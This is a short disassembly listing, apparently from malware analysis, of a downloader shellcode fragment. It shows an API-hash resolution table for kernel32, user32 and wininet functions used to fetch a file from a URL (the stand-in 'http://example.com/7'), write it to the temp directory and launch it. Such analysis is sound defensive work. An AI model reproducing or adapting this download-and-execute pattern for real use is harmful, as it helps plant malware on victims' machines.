 seg000:000002AB
seg000:000002AB loc_2AB: ; CODE XREF: seg000:0000000A↑j
seg000:000002AB call api_call
seg000:000002AB ; ---------------------------------------------------------------
seg000:000002B0 dd 26FD6FD0h ; TerminateThread (kernel32)
seg000:000002B4 dd 13C66F8Ah ; VirtualAlloc
seg000:000002B8 dd 208B3B42h ; GetTempPathW
seg000:000002BC dd 10228E70h ; GetTickCount
seg000:000002C0 dd 4F89B1ADh ; CreateProcessW
seg000:000002C4 dd 0F4708EF8h ; CreateFileW
seg000:000002C8 dd 638DFC13h ; WriteFile
seg000:000002CC dd 1D5B973h ; CloseHandle
seg000:000002D0 dd 0A97F1DF9h ; LoadLibrary
seg000:000002D4 dd 0A59670B5h ; wsprintfW (user32)
seg000:000002D8 dd 0A596709Fh ; wsprintfA
seg000:000002DC dd 0BE70C2C2h ; InternetOpenA (Wininet)
seg000:000002E0 dd 0B75FA391h ; InternetOpenUrlA
seg000:000002E4 dd 0BCB9AE00h ; HttpQueryInfoA
seg000:000002E8 dd 639EE926h ; InternetReadFile
seg000:000002EC dd 88A8D37Eh ; InternetCloseHandle
seg000:000002F0 db 0
seg000:000002F1 db 0
seg000:000002F2 db 0
seg000:000002F3 db 0
seg000:000002F4 aHttpExampleCom db 'http://example.com/7',0
seg000:00000309 align 2
seg000:0000030A db 41h ; A
seg000:0000030B db 41h ; A